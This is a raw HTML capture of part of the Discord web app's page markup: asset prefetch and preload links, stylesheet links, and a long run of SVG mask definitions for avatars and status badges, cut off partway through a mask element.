href="/assets/625dde56ee907df8.js"><link rel="prefetch" as="script" href="/assets/ad7f6a3f3f4dd28f.js"><link rel="prefetch" as="script" href="/assets/612df5259857e962.js"><link rel="prefetch" as="script" href="/assets/3ffe8122b8d5c6b9.js"><link rel="prefetch" as="script" href="/assets/bca8c719630d630f.js"><link rel="prefetch" as="script" href="/assets/b3e970205446eab6.js"><link rel="prefetch" as="script" href="/assets/826f4bd129a1c95e.js"><link rel="prefetch" as="script" href="/assets/016ce4db3b305bfc.js"><link rel="prefetch" as="script" href="/assets/4b224e436641d2c7.js"><link rel="prefetch" as="script" href="/assets/18b8748f8ae0f6fa.js"><link rel="prefetch" as="script" href="/assets/172596bed084b50f.js"><link rel="prefetch" as="script" href="/assets/e90bda06c0649159.js"><link rel="prefetch" as="style" href="/assets/f7ea287725359528.css"><link rel="prefetch" as="script" href="/assets/8813f48e861e64d9.js"><link rel="prefetch" as="script" href="/assets/7b1d7eb41ba04baf.js"><link rel="prefetch" as="script" href="/assets/eefcfb71d2322823.js"><link rel="prefetch" as="script" href="/assets/239fe8238a898225.js"><link rel="prefetch" as="style" href="/assets/bb82a977940f891d.css"><link rel="prefetch" as="script" href="/assets/6c20ea6f7cf907db.js"><link rel="prefetch" as="script" href="/assets/b42278fc3d9a742a.js"><link rel="prefetch" as="script" href="/assets/e495799901a9dec2.js"><link rel="prefetch" as="script" href="/assets/e18719370881b7ef.js"><link rel="prefetch" as="script" href="/assets/dd4188f306974c50.js"><link rel="prefetch" as="script" href="/assets/f9bd2fe939e2bf38.js"><link rel="prefetch" as="script" href="/assets/3de5b86642251398.js"><link rel="prefetch" as="script" href="/assets/a9741e6f8f653019.js"><link rel="prefetch" as="script" href="/assets/1aa7464b349bdd7c.js"><link rel="prefetch" as="script" href="/assets/6824f810f7e089a9.js"><link rel="prefetch" as="script" href="/assets/5d52983503f8094b.js"><link rel="prefetch" as="script" href="/assets/fd88f496575d407f.js"><link rel="prefetch" as="script" href="/assets/0c35706cd825b53e.js"><link rel="prefetch" as="script" href="/assets/563f70444d3256d7.js"><link rel="prefetch" as="script" href="/assets/1af6abb5b23a8da8.js"><link rel="prefetch" as="script" href="/assets/37f10fe016f8ac30.js"><link rel="prefetch" as="script" href="/assets/290aa0029ca73c0c.js"><link rel="prefetch" as="script" href="/assets/a6b4f3fe6b007a96.js"><link rel="prefetch" as="script" href="/assets/3dd6d906e7edd9d3.js"><link rel="prefetch" as="script" href="/assets/7867b9e362624dfd.js"><link rel="prefetch" as="script" href="/assets/2a4d4795434ffe8b.js"><link rel="prefetch" as="script" href="/assets/f94e980f217097fc.js"><link rel="prefetch" as="script" href="/assets/0dee51d66cace049.js"><link rel="prefetch" as="script" href="/assets/fba380a3f1314895.js"><link rel="prefetch" as="script" href="/assets/7ced832db8c9c1b1.js"><link rel="prefetch" as="script" href="/assets/4225c16471a24ff6.js"><link rel="prefetch" as="script" href="/assets/1d97ebb2bf69c069.js"><link rel="prefetch" as="style" href="/assets/bf795e95e7d7083e.css"><link rel="prefetch" as="script" href="/assets/46639b12e4e6953c.js"><link rel="prefetch" as="style" href="/assets/1f7b87510348dd0c.css"><link rel="prefetch" as="script" href="/assets/05eee71cff59953d.js"><link rel="prefetch" as="script" href="/assets/3931eef5bbfeb848.js"><link rel="prefetch" as="style" href="/assets/e210cce5885b83ac.css"><link rel="prefetch" as="script" href="/assets/717abc03c977c7a2.js"><link rel="prefetch" as="script" href="/assets/7f52a90b36002128.js"><link rel="prefetch" as="script" href="/assets/415a9866e1f946e2.js"><link rel="prefetch" as="script" href="/assets/93b760411e73cee4.js"><link rel="prefetch" as="script" href="/assets/e1d28ed25fba7cf7.js"><link rel="prefetch" as="script" href="/assets/599375c6eca38045.js"><link rel="prefetch" as="style" href="/assets/42043d986e3eff23.css"><link rel="prefetch" as="script" href="/assets/582550c4f5c60184.js"><link rel="prefetch" as="script" href="/assets/7a09b33de53b7828.js"><link rel="prefetch" as="script" href="/assets/6c30795d85638dd3.js"><link rel="prefetch" as="script" href="/assets/0c5cdf3bd37467d0.js"><link rel="prefetch" as="script" href="/assets/ccab1ca6bb53cc02.js"><link rel="prefetch" as="script" href="/assets/c4072dedf040884d.js"><link rel="prefetch" as="script" href="/assets/518d5a9c83c2e3cd.js"><link rel="prefetch" as="script" href="/assets/3c329364b632250c.js"><link rel="prefetch" as="style" href="/assets/7c6755f2845b995e.css"><link rel="prefetch" as="script" href="/assets/21bab2c3577b8b58.js"><link rel="prefetch" as="script" href="/assets/eee802a367b9f83e.js"><link rel="prefetch" as="style" href="/assets/e11442b58ba2d0fe.css"><link rel="prefetch" as="script" href="/assets/694225d81013abd4.js"><link rel="prefetch" as="script" href="/assets/d1a51657c37b3bc5.js"><link rel="prefetch" as="script" href="/assets/1ccdf94db854f99e.js"><link rel="prefetch" as="script" href="/assets/396017de9914dc4f.js"><link rel="prefetch" as="script" href="/assets/5fc7595f5837522c.js"><link rel="prefetch" as="script" href="/assets/347e4cf10f97bdd4.js"><link rel="prefetch" as="script" href="/assets/ec4cf981a1b89e1e.js"><link rel="prefetch" as="script" href="/assets/13bb9aed36470d8d.js"><link rel="prefetch" as="script" href="/assets/47e2fc8ee3484cd8.js"><link rel="prefetch" as="style" href="/assets/d0b52a210e6e5f72.css"><link rel="prefetch" as="script" href="/assets/8604cdf0d2df8ebb.js"><link rel="prefetch" as="style" href="/assets/1533ab09d2067a76.css"><link rel="prefetch" as="script" href="/assets/aba9dc3cbe5f8dd1.js"><link rel="prefetch" as="script" href="/assets/738a6b85a9d0ab5e.js"><link rel="prefetch" as="style" href="/assets/5a1c76aa09ecc534.css"><link rel="prefetch" as="script" href="/assets/ae2aa37593213c92.js"><link rel="prefetch" as="script" href="/assets/0d77938b70663c5f.js"><link rel="prefetch" as="script" href="/assets/6eb00ae664c3ebef.js"><link rel="prefetch" as="style" href="/assets/e9a62f339f580476.css"><link rel="prefetch" as="script" href="/assets/122609fe36a36c16.js"><link data-rspack="discord_app:chunk-21620" rel="stylesheet" href="/assets/6f7713d5b10d7cb3.css"><style type="text/css">ogvjs { display: inline-block; position: relative; -webkit-user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0); </style><link rel="preload" href="/assets/dd24010f3cf7def7.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/189422196a4f8b53.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/ce3b8055f5114434.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/7a6a566c2e88a35d.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/cb2006dbced0e246.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link rel="preload" href="/assets/e52f0cba712e2fb4.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-rh="true"><link data-rspack="discord_app:chunk-70503" rel="stylesheet" href="/assets/f7ea287725359528.css"><link data-rspack="discord_app:chunk-10566" rel="stylesheet" href="/assets/bb82a977940f891d.css"><link data-rspack="discord_app:chunk-86738" rel="stylesheet" href="/assets/bf795e95e7d7083e.css"><link data-rspack="discord_app:chunk-2717" rel="stylesheet" href="/assets/1f7b87510348dd0c.css"><link data-rspack="discord_app:chunk-24694" rel="stylesheet" href="/assets/e210cce5885b83ac.css"><link data-rspack="discord_app:chunk-46572" rel="stylesheet" href="/assets/42043d986e3eff23.css"><link data-rspack="discord_app:chunk-84082" rel="stylesheet" href="/assets/7c6755f2845b995e.css"><link data-rspack="discord_app:chunk-71399" rel="stylesheet" href="/assets/e11442b58ba2d0fe.css"><link data-rspack="discord_app:chunk-67911" rel="stylesheet" href="/assets/d0b52a210e6e5f72.css"><link data-rspack="discord_app:chunk-58113" rel="stylesheet" href="/assets/1533ab09d2067a76.css"><link data-rspack="discord_app:chunk-64698" rel="stylesheet" href="/assets/5a1c76aa09ecc534.css"><link data-rspack="discord_app:chunk-21738" rel="stylesheet" href="/assets/e9a62f339f580476.css"><link data-rspack="discord_app:chunk-99063" rel="stylesheet" href="/assets/a06f142ee55db4f5.css"><link rel="prefetch" as="script" href="/assets/ff03d3f393dd85d7.js"><link rel="prefetch" as="script" href="/assets/15af45c518dbdb24.js"><link rel="prefetch" as="script" href="/assets/855ec96c6afd4b84.js"><link rel="prefetch" as="script" href="/assets/93a8479676d5f2c4.js"><link rel="prefetch" as="script" href="/assets/a2ff124f18a223ca.js"><link rel="prefetch" as="script" href="/assets/15863aa133b55b77.js"><link rel="prefetch" as="style" href="/assets/24877a4380e49adf.css"><link rel="prefetch" as="script" href="/assets/f7d3e21c200de4a5.js"><link rel="prefetch" as="style" href="/assets/bad65486ae6530a9.css"><link rel="prefetch" as="script" href="/assets/a452700b346742ca.js"><link rel="prefetch" as="script" href="/assets/6342325fe8144ad9.js"><link rel="prefetch" as="script" href="/assets/27bfeed219360b5c.js"><link rel="prefetch" as="script" href="/assets/acf49519ed35bdb5.js"><link rel="prefetch" as="style" href="/assets/960e922ffb4d0974.css"><link rel="prefetch" as="script" href="/assets/b98455a653537517.js"><link rel="prefetch" as="script" href="/assets/65f7551cbf24de14.js"><link rel="prefetch" as="style" href="/assets/3ffc18f1d8f2422d.css"><link rel="prefetch" as="script" href="/assets/9f995ecc5dfa49d8.js"><link rel="prefetch" as="script" href="/assets/232bc0d229f91b10.js"><link rel="prefetch" as="style" href="/assets/eb363f79aadd2e64.css"><link rel="prefetch" as="script" href="/assets/2d38c4a3e6cdaed4.js"><link rel="prefetch" as="script" href="/assets/0655a27c1f0bce8a.js"><link rel="prefetch" as="style" href="/assets/67a2aca7c17e2f0f.css"><link rel="prefetch" as="script" href="/assets/a0be1e8c4061d421.js"><link rel="prefetch" as="style" href="/assets/96475112bd837347.css"><link rel="prefetch" as="script" href="/assets/304265e2e0d9363a.js"><link rel="prefetch" as="style" href="/assets/acee2df5b9ee802e.css"><link rel="prefetch" as="script" href="/assets/b0e488a9b23f593e.js"><link rel="prefetch" as="script" href="/assets/a0d90bdced4fc439.js"><link data-rspack="discord_app:chunk-32391" rel="stylesheet" href="/assets/16dd94040605f5b5.css"><link data-rspack="discord_app:chunk-63761" rel="stylesheet" href="/assets/61105ced1ff75901.css"></head>
-  <body style="--custom-guild-sidebar-width: 375px; --custom-app-panels-height: 58px;"><div data-live-announcer="true" style="border: 0px; clip: rect(0px, 0px, 0px, 0px); clip-path: inset(50%); margin: 0px -1px -1px 0px; overflow: hidden; padding: 0px; position: absolute; white-space: nowrap;"><div role="log" aria-live="assertive" aria-relevant="additions"></div><div role="log" aria-live="polite" aria-relevant="additions"></div></div>
-    <noscript>You need to enable JavaScript to run this app.</noscript>
-    <div id="app-mount" class="appMount__51fd7"><svg viewBox="0 0 1 1" aria-hidden="true" style="position: absolute; pointer-events: none; top: -1px; left: -1px; width: 1px; height: 1px;"><mask id="svg-mask-squircle" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><path fill="white" d="M0 0.464C0 0.301585 0 0.220377 0.0316081 0.158343C0.0594114 0.103776 0.103776 0.0594114 0.158343 0.0316081C0.220377 0 0.301585 0 0.464 0H0.536C0.698415 0 0.779623 0 0.841657 0.0316081C0.896224 0.0594114 0.940589 0.103776 0.968392 0.158343C1 0.220377 1 0.301585 1 0.464V0.536C1 0.698415 1 0.779623 0.968392 0.841657C0.940589 0.896224 0.896224 0.940589 0.841657 0.968392C0.779623 1 0.698415 1 0.536 1H0.464C0.301585 1 0.220377 1 0.158343 0.968392C0.103776 0.940589 0.0594114 0.896224 0.0316081 0.841657C0 0.779623 0 0.698415 0 0.536V0.464Z"></path></mask><mask id="svg-mask-header-bar-badge-top" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1"></rect><circle fill="black" cx="0.75" cy="0.25" r="0.25"></circle></mask><mask id="svg-mask-header-bar-badge-bottom" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1"></rect><circle fill="black" cx="0.75" cy="0.75" r="0.25"></circle></mask><mask id="svg-mask-voice-user-summary-item" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" width="1" height="1"></rect><circle fill="black" cx="1.2083333333333333" cy="0.5" r="0.5416666666666666"></circle></mask><mask id="svg-mask-vertical-fade" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><linearGradient id="svg-mask-vertical-fade-gradient" gradientTransform="rotate(90)" x1="0" x2="1" y1="0" y2="0"><stop offset="0%" stop-color="white"></stop><stop offset="100%" stop-color="black"></stop></linearGradient><rect fill="url(#svg-mask-vertical-fade-gradient)" x="0" y="0" width="1" height="1"></rect></mask><mask id="svg-mask-panel-button" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="1" height="1"></rect><circle fill="black" cx="0.75" cy="0.75" r="0.25"></circle></mask><mask id="svg-mask-channel-call-control-button" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8214285714285714" cy="0.8214285714285714" r="0.25"></circle></mask><mask id="svg-mask-channel-call-control-button-badge-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6428571428571429" y="-0.07142857142857142" width="0.42857142857142855" height="0.42857142857142855" rx="0.21428571428571427" ry="0.21428571428571427"></rect></mask><mask id="svg-mask-channel-call-control-button-badge-22" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5357142857142857" y="-0.07142857142857142" width="0.5357142857142857" height="0.42857142857142855" rx="0.21428571428571427" ry="0.21428571428571427"></rect></mask><mask id="svg-mask-channel-call-control-button-badge-29" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4107142857142857" y="-0.07142857142857142" width="0.6607142857142857" height="0.42857142857142855" rx="0.21428571428571427" ry="0.21428571428571427"></rect></mask><mask id="svg-mask-avatar-default" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle></mask><mask id="svg-mask-avatar-status-round-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8125" cy="0.8125" r="0.3125"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7604166666666667" cy="0.7604166666666667" r="0.2604166666666667"></circle></mask><mask id="svg-mask-avatar-status-mobile-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5" y="0.3125" width="0.625" height="0.8125" rx="0.1625" ry="0.1625"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5" y="0.34375" width="0.5208333333333334" height="0.6770833333333334" rx="0.1625" ry="0.1625"></rect></mask><mask id="svg-mask-avatar-status-typing-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.21875" y="0.5" width="1.1875" height="0.625" rx="0.3125" ry="0.3125"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-16" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.265625" y="0.5" width="0.9895833333333334" height="0.5208333333333334" rx="0.0968967013888889" ry="0.0968967013888889"></rect></mask><mask id="svg-mask-avatar-status-round-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7916666666666667" cy="0.7916666666666667" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6" y="0.45" width="0.5" height="0.65" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5833333333333333" y="0.45833333333333337" width="0.4166666666666667" height="0.5416666666666667" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-status-typing-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-20" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3958333333333333" y="0.5833333333333333" width="0.7916666666666666" height="0.4166666666666667" rx="0.0920138888888889" ry="0.0920138888888889"></rect></mask><mask id="svg-mask-avatar-status-round-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.2916666666666667"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.24305555555555558"></circle></mask><mask id="svg-mask-avatar-status-mobile-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.5416666666666666" y="0.375" width="0.5833333333333334" height="0.75" rx="0.15" ry="0.15"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5347222222222222" y="0.3958333333333333" width="0.48611111111111116" height="0.625" rx="0.15" ry="0.15"></rect></mask><mask id="svg-mask-avatar-status-typing-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.2916666666666667" y="0.5416666666666666" width="1.0833333333333333" height="0.5833333333333334" rx="0.2916666666666667" ry="0.2916666666666667"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-24" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3263888888888889" y="0.5347222222222222" width="0.9027777777777778" height="0.48611111111111116" rx="0.091772762345679" ry="0.091772762345679"></rect></mask><mask id="svg-mask-avatar-status-round-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.84375" cy="0.84375" r="0.25"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7864583333333334" cy="0.7864583333333334" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.59375" y="0.4375" width="0.5" height="0.65625" rx="0.13125" ry="0.13125"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.578125" y="0.4479166666666667" width="0.4166666666666667" height="0.546875" rx="0.13125" ry="0.13125"></rect></mask><mask id="svg-mask-avatar-status-typing-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.359375" y="0.59375" width="0.96875" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-32" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3828125" y="0.578125" width="0.8072916666666667" height="0.4166666666666667" rx="0.08875868055555558" ry="0.08875868055555558"></rect></mask><mask id="svg-mask-avatar-status-round-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.85" cy="0.85" r="0.25"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7916666666666667" cy="0.7916666666666667" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-status-mobile-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6" y="0.45" width="0.5" height="0.65" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.5833333333333333" y="0.45833333333333337" width="0.4166666666666667" height="0.5416666666666667" rx="0.13" ry="0.13"></rect></mask><mask id="svg-mask-avatar-status-typing-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.375" y="0.6" width="0.95" height="0.5" rx="0.25" ry="0.25"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-40" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.3958333333333333" y="0.5833333333333333" width="0.7916666666666666" height="0.4166666666666667" rx="0.0876736111111111" ry="0.0876736111111111"></rect></mask><mask id="svg-mask-avatar-status-round-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8636363636363636" cy="0.8636363636363636" r="0.22727272727272727"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.803030303030303" cy="0.803030303030303" r="0.1893939393939394"></circle></mask><mask id="svg-mask-avatar-status-mobile-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6363636363636364" y="0.5" width="0.45454545454545453" height="0.5909090909090909" rx="0.11818181818181818" ry="0.11818181818181818"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6136363636363636" y="0.5" width="0.3787878787878788" height="0.4924242424242425" rx="0.11818181818181818" ry="0.11818181818181818"></rect></mask><mask id="svg-mask-avatar-status-typing-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4318181818181818" y="0.6363636363636364" width="0.8636363636363636" height="0.45454545454545453" rx="0.22727272727272727" ry="0.22727272727272727"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-44" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.4431818181818182" y="0.6136363636363636" width="0.7196969696969697" height="0.3787878787878788" rx="0.0869203397612488" ry="0.0869203397612488"></rect></mask><mask id="svg-mask-avatar-status-round-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.875" cy="0.875" r="0.20833333333333334"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.8125" cy="0.8125" r="0.17361111111111113"></circle></mask><mask id="svg-mask-avatar-status-mobile-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6666666666666666" y="0.5416666666666666" width="0.4166666666666667" height="0.5416666666666666" rx="0.10833333333333334" ry="0.10833333333333334"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6388888888888888" y="0.5347222222222222" width="0.34722222222222227" height="0.4513888888888889" rx="0.10833333333333334" ry="0.10833333333333334"></rect></mask><mask id="svg-mask-avatar-status-typing-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4791666666666667" y="0.6666666666666666" width="0.7916666666666666" height="0.4166666666666667" rx="0.20833333333333334" ry="0.20833333333333334"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-48" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.4826388888888889" y="0.6388888888888888" width="0.6597222222222222" height="0.34722222222222227" rx="0.08634741512345678" ry="0.08634741512345678"></rect></mask><mask id="svg-mask-avatar-status-round-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8392857142857143" cy="0.8392857142857143" r="0.19642857142857142"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7827380952380953" cy="0.7827380952380953" r="0.1636904761904762"></circle></mask><mask id="svg-mask-avatar-status-mobile-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6428571428571429" y="0.5178571428571429" width="0.39285714285714285" height="0.5178571428571429" rx="0.10357142857142858" ry="0.10357142857142858"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6190476190476191" y="0.5148809523809524" width="0.3273809523809524" height="0.4315476190476191" rx="0.10357142857142858" ry="0.10357142857142858"></rect></mask><mask id="svg-mask-avatar-status-typing-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.45535714285714285" y="0.6428571428571429" width="0.7678571428571429" height="0.39285714285714285" rx="0.19642857142857142" ry="0.19642857142857142"></rect></mask><mask id="svg-mask-avatar-decoration-status-typing-56" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.46279761904761907" y="0.6190476190476191" width="0.6398809523809524" height="0.3273809523809524" rx="0.08576920351473921" ry="0.08576920351473921"></rect></mask><mask id="svg-mask-avatar-status-round-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><circle fill="black" cx="0.8333333333333334" cy="0.8333333333333334" r="0.19444444444444445"></circle></mask><mask id="svg-mask-avatar-decoration-status-round-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><circle fill="black" cx="0.7777777777777779" cy="0.7777777777777779" r="0.16203703703703703"></circle></mask><mask id="svg-mask-avatar-status-mobile-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.6388888888888888" y="0.5277777777777778" width="0.3888888888888889" height="0.5" rx="0.1" ry="0.1"></rect></mask><mask id="svg-mask-avatar-decoration-status-mobile-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><rect fill="white" x="0" y="0" width="100%" height="100%"></rect><rect fill="black" x="0.6157407407407407" y="0.5231481481481481" width="0.32407407407407407" height="0.4166666666666667" rx="0.1" ry="0.1"></rect></mask><mask id="svg-mask-avatar-status-typing-72" maskContentUnits="objectBoundingBox" viewBox="0 0 1 1"><circle fill="white" cx="0.5" cy="0.5" r="0.5"></circle><rect fill="black" x="0.4722222222222222" y="0.6388888888888888" width="0.7222222222222222" height="0.3888888888888889" rx="0.19444444444444445" 